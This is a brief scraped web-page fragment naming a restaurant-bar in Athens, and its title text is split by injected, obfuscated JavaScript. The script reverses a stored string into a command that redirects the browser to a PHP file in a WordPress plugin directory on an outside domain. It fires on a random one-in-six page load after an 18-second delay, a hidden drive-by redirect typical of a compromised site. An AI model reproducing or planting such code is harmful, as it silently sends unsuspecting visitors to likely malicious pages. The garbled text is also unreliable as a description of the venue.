 Le Bistro All Day Res$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Bar in Athens, Attica, Central Greece